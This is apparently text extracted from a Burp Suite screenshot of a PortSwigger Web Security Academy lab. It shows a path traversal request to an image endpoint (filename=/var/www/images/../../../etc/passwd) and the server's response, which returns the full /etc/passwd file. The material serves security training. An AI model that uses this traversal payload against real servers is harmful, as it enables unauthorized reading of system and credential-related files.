 Send
Cancel
<
>
Target: https://0a99003f03d07e15c076cc830043000e.w
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: 0a99003f03d07e15c076cc830043000e.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a99003f03d07e15c076cc830043000e.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32